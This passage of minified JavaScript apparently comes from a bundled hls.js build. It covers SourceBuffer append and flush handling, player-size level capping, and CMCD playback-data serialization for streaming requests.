operation",o)}};this.blockedAudioAppend={op:n,frag:e},this.append(n,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:s}=this,{data:i,type:r,parent:n,frag:o,part:c,chunkMeta:l,offset:h}=t,u=l.buffering[r],{sn:d,cc:f}=o,g=self.performance.now();u.start=g;const y=o.stats.buffering,p=c?c.stats.buffering:null;y.start===0&&(y.start=g),p&&p.start===0&&(p.start=g);const E=s.audio;let T=!1;r==="audio"&&(E==null?void 0:E.container)==="audio/mpeg"&&(T=!this.lastMpegAudioChunk||l.id===1||this.lastMpegAudioChunk.sn!==l.sn,this.lastMpegAudioChunk=l);const S=s.video,v=S==null?void 0:S.buffer;if(v&&d!=="initSegment"){const A=c||o,_=this.blockedAudioAppend;if(r==="audio"&&n!=="main"&&!this.blockedAudioAppend&&!(S.ending||S.ended)){const I=A.start+A.duration*.05,P=v.buffered,F=this.currentOp("video");!P.length&&!F?this.blockAudio(A):!F&&!q.isBuffered(v,I)&&this.lastVideoAppendEnd<I&&this.blockAudio(A)}else if(r==="video"){const b=A.end;if(_){const I=_.frag.start;(b>I||b<this.lastVideoAppendEnd||q.isBuffered(v,I))&&this.unblockAudio()}this.lastVideoAppendEnd=b}}const x=(c||o).start,D={label:`append-${r}`,execute:()=>{var A;u.executeStart=self.performance.now();const _=(A=this.tracks[r])==null?void 0:A.buffer;_&&(T?this.updateTimestampOffset(_,x,.1,r,d,f):h!==void 0&&M(h)&&this.updateTimestampOffset(_,h,1e-6,r,d,f)),this.appendExecutor(i,r)},onStart:()=>{},onComplete:()=>{const A=self.performance.now();u.executeEnd=u.end=A,y.first===0&&(y.first=A),p&&p.first===0&&(p.first=A);const _={};this.sourceBuffers.forEach(([b,I])=>{b&&(_[b]=q.getBuffered(I))}),this.appendErrors[r]=0,r==="audio"||r==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(m.BUFFER_APPENDED,{type:r,frag:o,part:c,chunkMeta:l,parent:o.type,timeRanges:_})},onError:A=>{var _;const b={type:V.MEDIA_ERROR,parent:o.type,details:R.BUFFER_APPEND_ERROR,sourceBufferName:r,frag:o,part:c,chunkMeta:l,error:A,err:A,fatal:!1},I=(_=this.media)==null?void 0:_.error;if(A.code===DOMException.QUOTA_EXCEEDED_ERR||A.name=="QuotaExceededError"||"quota"in A)b.details=R.BUFFER_FULL_ERROR;else if(A.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!I)b.errorAction=yt(!0);else if(A.name===ca&&this.sourceBufferCount===0)b.errorAction=yt(!0);else{const P=++this.appendErrors[r];this.warn(`Failed ${P}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${r}" sourceBuffer (${I||"no media error"})`),(P>=this.hls.config.appendErrorMaxRetry||I)&&(b.fatal=!0)}this.hls.trigger(m.ERROR,b)}};this.log(`queuing "${r}" append sn: ${d}${c?" p: "+c.index:""} of ${o.type===B.MAIN?"level":"track"} ${o.level} cc: ${f}`),this.append(D,r,this.isPending(this.tracks[r]))}getFlushOp(e,t,s){return this.log(`queuing "${e}" remove ${t}-${s}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,s)},onStart:()=>{},onComplete:()=>{this.hls.trigger(m.BUFFER_FLUSHED,{type:e})},onError:i=>{this.warn(`Failed to remove ${t}-${s} from "${e}" SourceBuffer`,i)}}}onBufferFlushing(e,t){const{type:s,startOffset:i,endOffset:r}=t;s?this.append(this.getFlushOp(s,i,r),s):this.sourceBuffers.forEach(([n])=>{n&&this.append(this.getFlushOp(n,i,r),n)})}onFragParsed(e,t){const{frag:s,part:i}=t,r=[],n=i?i.elementaryStreams:s.elementaryStreams;n[re.AUDIOVIDEO]?r.push("audiovideo"):(n[re.AUDIO]&&r.push("audio"),n[re.VIDEO]&&r.push("video"));const o=()=>{const c=self.performance.now();s.stats.buffering.end=c,i&&(i.stats.buffering.end=c);const l=i?i.stats:s.stats;this.hls.trigger(m.FRAG_BUFFERED,{frag:s,part:i,stats:l,id:s.type})};r.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${s.type} level: ${s.level} sn: ${s.sn}`),this.blockBuffers(o,r).catch(c=>{this.warn(`Fragment buffered callback ${c}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var s;this.sourceBuffers.forEach(([n])=>{if(n){const o=this.tracks[n];(!t.type||t.type===n)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${n} buffer reached EOS`)))}});const i=((s=this.overrides)==null?void 0:s.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([n])=>{var o;return n&&!((o=this.tracks[n])!=null&&o.ended)})?i?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:n}=this;if(!n||n.readyState!=="open"){n&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${n.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),n.endOfStream(),this.hls.trigger(m.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(m.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===R.BUFFER_APPEND_ERROR&&t.frag){var s;const i=(s=t.errorAction)==null?void 0:s.nextAutoLevel;M(i)&&i!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:s}=this;if(!s||t===null||!this.sourceBufferCount)return;const i=e.config,r=s.currentTime,n=t.levelTargetDuration,o=t.live&&i.liveBackBufferLength!==null?i.liveBackBufferLength:i.backBufferLength;if(M(o)&&o>=0){const l=Math.max(o,n),h=Math.floor(r/n)*n-l;this.flushBackBuffer(r,n,h)}const c=i.frontBufferFlushThreshold;if(M(c)&&c>0){const l=Math.max(i.maxBufferLength,c),h=Math.max(l,n),u=Math.floor(r/n)*n+h;this.flushFrontBuffer(r,n,u)}}flushBackBuffer(e,t,s){this.sourceBuffers.forEach(([i,r])=>{if(r){const o=q.getBuffered(r);if(o.length>0&&s>o.start(0)){var n;this.hls.trigger(m.BACK_BUFFER_REACHED,{bufferEnd:s});const c=this.tracks[i];if((n=this.details)!=null&&n.live)this.hls.trigger(m.LIVE_BACK_BUFFER_REACHED,{bufferEnd:s});else if(c!=null&&c.ended){this.log(`Cannot flush ${i} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(m.BUFFER_FLUSHING,{startOffset:0,endOffset:s,type:i})}}})}flushFrontBuffer(e,t,s){this.sourceBuffers.forEach(([i,r])=>{if(r){const n=q.getBuffered(r),o=n.length;if(o<2)return;const c=n.start(o-1),l=n.end(o-1);if(s>c||e>=c&&e<=l)return;this.hls.trigger(m.BUFFER_FLUSHING,{startOffset:c,endOffset:1/0,type:i})}})}getDurationAndRange(){var e;const{details:t,mediaSource:s}=this;if(!t||!this.media||(s==null?void 0:s.readyState)!=="open")return null;const i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&s.setLiveSeekableRange){const l=Math.max(0,t.fragmentStart),h=Math.max(l,i);return{duration:1/0,start:l,end:h}}return{duration:1/0}}const r=(e=this.overrides)==null?void 0:e.duration;if(r)return M(r)?{duration:r}:null;const n=this.media.duration,o=M(s.duration)?s.duration:0;return i>o&&i>n||!M(n)?{duration:i}:null}updateMediaSource({duration:e,start:t,end:s}){const i=this.mediaSource;!this.media||!i||i.readyState!=="open"||(i.duration!==e&&(M(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),i.duration=e),t!==void 0&&s!==void 0&&(this.log(`MediaSource duration is set to ${i.duration}. Setting seekable range to ${t}-${s}.`),i.setLiveSeekableRange(t,s)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:s}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${ne(s)}`),this.tracksReady){var i;const r=(i=this.transferData)==null?void 0:i.tracks;r&&Object.keys(r).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,s])=>{if(t){const i=this.tracks[t];e[t]={buffer:s,container:i.container,codec:i.codec,supplemental:i.supplemental,levelCodec:i.levelCodec,id:i.id,metadata:i.metadata}}}),this.hls.trigger(m.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:s}=this;if(!s)throw new Error("createSourceBuffers called when mediaSource was null");for(const r in e){const n=r,o=e[n];if(this.isPending(o)){const c=this.getTrackCodec(o,n),l=`${o.container};codecs=${c}`;o.codec=c,this.log(`creating sourceBuffer(${l})${this.currentOp(n)?" Queued":""} ${ne(o)}`);try{const h=s.addSourceBuffer(l),u=Fs(n),d=[n,h];t[u]=d,o.buffer=h}catch(h){var i;this.error(`error while trying to add sourceBuffer: ${h.message}`),this.shiftAndExecuteNext(n),(i=this.operationQueue)==null||i.removeBlockers(),delete this.tracks[n],this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:h,sourceBufferName:n,mimeType:l,parent:o.id});return}this.trackSourceBuffer(n,o)}}this.bufferCreated()}getTrackCodec(e,t){const s=e.supplemental;let i=e.codec;s&&(t==="video"||t==="audiovideo")&&Ct(s,"video")&&(i=po(i,s));const r=Jt(i,e.levelCodec);return r?t.slice(0,5)==="audio"?ls(r,this.appendSource):r:""}trackSourceBuffer(e,t){const s=t.buffer;if(!s)return;const i=this.getTrackCodec(t,e);this.tracks[e]={buffer:s,codec:i,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(r,n)=>{const o=n.removedRanges;o!=null&&o.length&&this.hls.trigger(m.BUFFER_FLUSHED,{type:r})})}get mediaSrc(){var e,t;const s=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return s==null?void 0:s.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const s=this.currentOp(e);s&&(s.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var s;const i=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(s=this.mediaSource)==null?void 0:s.readyState}`);this.error(`${i}`,t),this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});const r=this.currentOp(e);r&&r.onError(i)}updateTimestampOffset(e,t,s,i,r,n){const o=t-e.timestampOffset;Math.abs(o)>=s&&(this.log(`Updating ${i} SourceBuffer timestampOffset to ${t} (sn: ${r} cc: ${n})`),e.timestampOffset=t)}removeExecutor(e,t,s){const{media:i,mediaSource:r}=this,n=this.tracks[e],o=n==null?void 0:n.buffer;if(!i||!r||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const c=M(i.duration)?i.duration:1/0,l=M(r.duration)?r.duration:1/0,h=Math.max(0,t),u=Math.min(s,c,l);u>h&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${h},${u}] from the ${e} SourceBuffer`),o.remove(h,u)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const s=this.tracks[t],i=s==null?void 0:s.buffer;if(!i)throw new Lc(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);s.ending=!1,s.ended=!1,i.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:s}=this,i=t.map(n=>this.appendBlocker(n));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(i).then(n=>{s===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var s;const i=(s=this.tracks[t])==null?void 0:s.buffer;!i||i.updating||this.shiftAndExecuteNext(t)})}append(e,t,s){this.operationQueue&&this.operationQueue.append(e,t,s)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,s){const i=this.tracks[e];if(!i)return;const r=i.buffer;if(!r)return;const n=s.bind(this,e);i.listeners.push({event:t,listener:n}),r.addEventListener(t,n)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const s=t.buffer;s&&(t.listeners.forEach(i=>{s.removeEventListener(i.event,i.listener)}),t.listeners.length=0)}}function Nr(a){const e=a.querySelectorAll("source");[].slice.call(e).forEach(t=>{a.removeChild(t)})}function bc(a,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,a.appendChild(t)}function Fs(a){return a==="audio"?1:0}class Pi{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(m.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(m.MANIFEST_PARSED,this.onManifestParsed,this),e.on(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(m.BUFFER_CODECS,this.onBufferCodecs,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(m.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(m.MANIFEST_PARSED,this.onManifestParsed,this),e.off(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(m.BUFFER_CODECS,this.onBufferCodecs,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const s=this.hls.levels[t.droppedLevel];this.isLevelAllowed(s)&&this.restrictedLevels.push({bitrate:s.bitrate,height:s.height,width:s.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const s=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,s.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&M(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,s=this.getMaxLevel(e.length-1);s!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${s}: ${e[s].height}p@${e[s].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=s,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const s=t.filter((i,r)=>this.isLevelAllowed(i)&&r<=e);return this.clientRect=null,Pi.getMaxLevelByMediaSize(s,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const s=e.getBoundingClientRect();t.width=s.width,t.height=s.height,!t.width&&!t.height&&(t.width=s.right-s.left||e.width||0,t.height=s.bottom-s.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(s=>e.bitrate===s.bitrate&&e.width===s.width&&e.height===s.height)}static getMaxLevelByMediaSize(e,t,s){if(!(e!=null&&e.length))return-1;const i=(o,c)=>c?o.width!==c.width||o.height!==c.height:!0;let r=e.length-1;const n=Math.max(t,s);for(let o=0;o<e.length;o+=1){const c=e[o];if((c.width>=n||c.height>=n)&&i(c,e[o+1])){r=o;break}}return r}}const _c={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},Se=_c,Dc={HLS:"h"},Cc=Dc;class Ge{constructor(e,t){Array.isArray(e)&&(e=e.map(s=>s instanceof Ge?s:new Ge(s))),this.value=e,this.params=t}}const Pc="Dict";function kc(a){return Array.isArray(a)?JSON.stringify(a):a instanceof Map?"Map{}":a instanceof Set?"Set{}":typeof a=="object"?JSON.stringify(a):String(a)}function wc(a,e,t,s){return new Error(`failed to ${a} "${kc(e)}" as ${t}`,{cause:s})}function Ke(a,e,t){return wc("serialize",a,e,t)}class ha{constructor(e){this.description=e}}const Br="Bare Item",Oc="Boolean";function Fc(a){if(typeof a!="boolean")throw Ke(a,Oc);return a?"?1":"?0"}function Mc(a){return btoa(String.fromCharCode(...a))}const Nc="Byte Sequence";function Bc(a){if(ArrayBuffer.isView(a)===!1)throw Ke(a,Nc);return`:${Mc(a)}:`}const Uc="Integer";function $c(a){return a<-999999999999999||999999999999999<a}function ua(a){if($c(a))throw Ke(a,Uc);return a.toString()}function Gc(a){return`@${ua(a.getTime()/1e3)}`}function da(a,e){if(a<0)return-da(-a,e);const t=Math.pow(10,e);if(Math.abs(a*t%1-.5)<Number.EPSILON){const i=Math.floor(a*t);return(i%2===0?i:i+1)/t}else return Math.round(a*t)/t}const Kc="Decimal";function Vc(a){const e=da(a,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Ke(a,Kc);const t=e.toString();return t.includes(".")?t:`${t}.0`}const Hc="String",Yc=/[\x00-\x1f\x7f]+/;function Wc(a){if(Yc.test(a))throw Ke(a,Hc);return`"${a.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function qc(a){return a.description||a.toString().slice(7,-1)}const jc="Token";function Ur(a){const e=qc(a);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw Ke(e,jc);return e}function ni(a){switch(typeof a){case"number":if(!M(a))throw Ke(a,Br);return Number.isInteger(a)?ua(a):Vc(a);case"string":return Wc(a);case"symbol":return Ur(a);case"boolean":return Fc(a);case"object":if(a instanceof Date)return Gc(a);if(a instanceof Uint8Array)return Bc(a);if(a instanceof ha)return Ur(a);default:throw Ke(a,Br)}}const Xc="Key";function ai(a){if(/^[a-z*][a-z0-9\-_.*]*$/.test(a)===!1)throw Ke(a,Xc);return a}function ki(a){return a==null?"":Object.entries(a).map(([e,t])=>t===!0?`;${ai(e)}`:`;${ai(e)}=${ni(t)}`).join("")}function fa(a){return a instanceof Ge?`${ni(a.value)}${ki(a.params)}`:ni(a)}function zc(a){return`(${a.value.map(fa).join(" ")})${ki(a.params)}`}function Qc(a,e={whitespace:!0}){if(typeof a!="object"||a==null)throw Ke(a,Pc);const t=a instanceof Map?a.entries():Object.entries(a),s=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([i,r])=>{r instanceof Ge||(r=new Ge(r));let n=ai(i);return r.value===!0?n+=ki(r.params):(n+="=",Array.isArray(r.value)?n+=zc(r):n+=fa(r)),n}).join(`,${s}`)}function ga(a,e){return Qc(a,e)}const Me="CMCD-Object",le="CMCD-Request",it="CMCD-Session",je="CMCD-Status",Zc={br:Me,ab:Me,d:Me,ot:Me,tb:Me,tpb:Me,lb:Me,tab:Me,lab:Me,url:Me,pb:le,bl:le,tbl:le,dl:le,ltc:le,mtp:le,nor:le,nrr:le,rc:le,sn:le,sta:le,su:le,ttfb:le,ttfbb:le,ttlb:le,cmsdd:le,cmsds:le,smrt:le,df:le,cs:le,ts:le,cid:it,pr:it,sf:it,sid:it,st:it,v:it,msd:it,bs:je,bsd:je,cdn:je,rtp:je,bg:je,pt:je,ec:je,e:je},Jc={REQUEST:le};function eh(a){return Object.keys(a).reduce((e,t)=>{var s;return(s=a[t])===null||s===void 0||s.forEach(i=>e[i]=t),e},{})}function th(a,e){const t={};if(!a)return t;const s=Object.keys(a),i=e?eh(e):{};return s.reduce((r,n)=>{var o;const c=Zc[n]||i[n]||Jc.REQUEST,l=(o=r[c])!==null&&o!==void 0?o:r[c]={};return l[n]=a[n],r},t)}function sh(a){return["ot","sf","st","e","sta"].includes(a)}function ih(a){return typeof a=="number"?M(a):a!=null&&a!==""&&a!==!1}const ma="event";function rh(a,e){const t=new URL(a),s=new URL(e);if(t.origin!==s.origin)return a;const i=t.pathname.split("/").slice(1),r=s.pathname.split("/").slice(1,-1);for(;i[0]===r[0];)i.shift(),r.shift();for(;r.length;)r.shift(),i.unshift("..");return i.join("/")+t.search+t.hash}const rs=a=>Math.round(a),oi=(a,e)=>Array.isArray(a)?a.map(t=>oi(t,e)):a instanceof Ge&&typeof a.value=="string"?new Ge(oi(a.value,e),a.params):(e.baseUrl&&(a=rh(a,e.baseUrl)),e.version===1?encodeURIComponent(a):a),Yt=a=>rs(a/100)*100,nh=(a,e)=>{let t=a;return e.version>=2&&(a instanceof Ge&&typeof a.value=="string"?t=new Ge([a]):typeof a=="string"&&(t=[a])),oi(t,e)},ah={br:rs,d:rs,bl:Yt,dl:Yt,mtp:Yt,nor:nh,rtp:Yt,tb:rs},pa="request",ya="response",wi=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],oh=["e"],lh=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Ss(a){return lh.test(a)}function ch(a){return wi.includes(a)||oh.includes(a)||Ss(a)}const Ea=["d","dl","nor","ot","rtp","su"];function hh(a){return wi.includes(a)||Ea.includes(a)||Ss(a)}const uh=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function dh(a){return wi.includes(a)||Ea.includes(a)||uh.includes(a)||Ss(a)}const fh=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function gh(a){return fh.includes(a)||Ss(a)}const mh={[ya]:dh,[ma]:ch,[pa]:hh};function Ta(a,e={}){const t={};if(a==null||typeof a!="object")return t;const s=e.version||a.v||1,i=e.reportingMode||pa,r=s===1?gh:mh[i];let n=Object.keys(a).filter(r);const o=e.filter;typeof o=="function"&&(n=n.filter(o));const c=i===ya||i===ma;c&&!n.includes("ts")&&n.push("ts"),s>1&&!n.includes("v")&&n.push("v");const l=ie({},ah,e.formatters),h={version:s,reportingMode:i,baseUrl:e.baseUrl};return n.sort().forEach(u=>{let d=a[u];const f=l[u];if(typeof f=="function"&&(d=f(d,h)),u==="v"){if(s===1)return;d=s}u=="pr"&&d===1||(c&&u==="ts"&&!M(d)&&(d=Date.now()),ih(d)&&(sh(u)&&typeof d=="string"&&(d=new ha(d)),t[u]=d))}),t}function ph(a,e={}){const t={};if(!a)return t;const s=Ta(a,e),i=th(s,e==null?void 0:e.customHeaderMap);return Object.entries(i).reduce((r,[n,o])=>{const c=ga(o,{whitespace:!1});return c&&(r[n]=c),r},t)}function yh(a,e,t){return ie(a,ph(e,t))}const Eh="CMCD";function Th(a,e={}){return a?ga(Ta(a,e),{whitespace:!1}):""}function Sh(a,e={}){if(!a)return"";const t=Th(a,e);return encodeURIComponent(t)}function vh(a,e={}){if(!a)return"";const t=Sh(a,e);return`${Eh}=${t}`}const $r=/CMCD=[^&#]+/;function xh(a,e,t){const s=vh(e,t);if(!s)return a;if($r.test(a))return a.replace($r,s);const i=a.includes("?")?"&":"?";return`${a}${i}${s}`}class Ah{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=i=>{try{this.apply(i,{ot:Se.MANIFEST,su:!this.initialized})}catch(r){this.hls.logger.warn("Could not generate manifest CMCD data.",r)}},this.applyFragmentData=i=>{try{const{frag:r,part:n}=i,o=this.hls.levels[r.level],c=this.getObjectType(r),l={d:(n||r).duration*1e3,ot:c};(c===Se.VIDEO||c===Se.AUDIO||c==Se.MUXED)&&(l.br=o.bitrate/1e3,l.tb=this.getTopBandwidth(c)/1e3,l.bl=this.getBufferLength(c));const h=n?this.getNextPart(n):this.getNextFrag(r);h!=null&&h.url&&h.url!==r.url&&(l.nor=h.url),this.apply(i,l)}catch(r){this.hls.logger.warn("Could not generate segment CMCD data.",r)}},this.hls=e;const t=this.config=e.config,{cmcd:s}=t;s!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=s.sessionId||e.sessionId,this.cid=s.contentId,this.useHeaders=s.useHeaders===!0,this.includeKeys=s.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHED,this.onMediaDetached,this),e.on(m.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHED,this.onMediaDetached,this),e.off(m.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var s,i;this.audioBuffer=(s=t.tracks.audio)==null?void 0:s.buffer,this.videoBuffer=(i=t.tracks.video)==null?void 0:i.buffer}createData(){var e;return{v:1,sf:Cc.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){ie(t,this.createData());const 